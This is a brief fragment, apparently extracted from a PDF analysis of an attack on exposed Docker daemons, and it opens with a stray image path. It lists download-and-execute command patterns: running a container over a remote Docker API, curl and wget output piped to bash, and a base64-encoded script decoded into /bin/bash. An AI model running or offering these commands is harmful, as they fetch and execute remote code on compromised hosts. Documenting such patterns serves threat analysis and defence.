 docker -H host:port image command line
docker.io hosted docker image sh -c 'wget -O-' hosted file | bash
nohup bash -c '(curl -fsSL hosted file | wget -q -O- hosted file)|bash' >/dev/null 2>&1 &
(curl -fsSL hosted file || wget -q -O- hosted file) | base64 -d | /bin/bash
IyEvYmluL2Jhc2gKU0hFTEw9L2Jpbi9zaApQQVRIPS91c3IvbG9jYWwvc2…
decodes to
#!/bin/bash
SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
…